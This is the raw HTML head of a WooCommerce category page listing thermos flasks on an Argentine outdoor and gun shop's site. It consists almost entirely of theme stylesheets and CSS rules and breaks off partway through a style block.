

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armeriaelchingolo.com.ar/product-category/camping/termos/
body_size: 36783
content:
<!DOCTYPE html>
<html data-ps="yes" lang="es-AR">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://armeriaelchingolo.com.ar/xmlrpc.php">
    <title>Termos &#8211; Armería El Chingolo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Feed" href="https://armeriaelchingolo.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; RSS de los comentarios" href="https://armeriaelchingolo.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Termos Categoría Feed" href="https://armeriaelchingolo.com.ar/product-category/camping/termos/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://armeriaelchingolo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lahfb-frontend-styles-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/header-builder.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/font-awesome.min.css?ver=1.0'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zuka-theme-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/style.css?ver=1.0'  media='all' />
<style id='zuka-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #934e00}.show-when-logged{display: none !important}.section-page-header{color: #737373;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #282828}.section-page-header a{color: #282828}.section-page-header a:hover{color: #634700}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 35px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}.site-main{}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:55px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//zuka.la-studioweb.com/wp-content/uploads/2018/11/bg-newsletter.jpg);background-repeat: no-repeat;background-position: right center;background-color: #ffffff}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 16px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 19px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #934e00}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #282828}.background-color-secondary, .socials-color a {background-color: #a3a3a3}.background-color-body {background-color: #737373}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #cdcdcd}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #181818}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 